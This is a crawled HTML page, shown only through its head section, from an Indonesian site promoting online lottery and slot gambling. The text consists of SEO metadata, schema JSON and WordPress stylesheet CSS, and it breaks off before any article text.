

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/
body_size: 17945
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit" />
	<link rel="canonical" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit" />
	<meta property="og:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit" />
	<meta property="og:url" content="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-03T12:36:56+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit" />
	<meta name="twitter:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#article","isPartOf":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit","datePublished":"2023-05-03T12:36:56+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/"},"wordCount":1979,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/","url":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/","name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-03T12:36:56+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit","breadcrumb":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional Sampit"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Sampit Comments Feed" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-sampit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 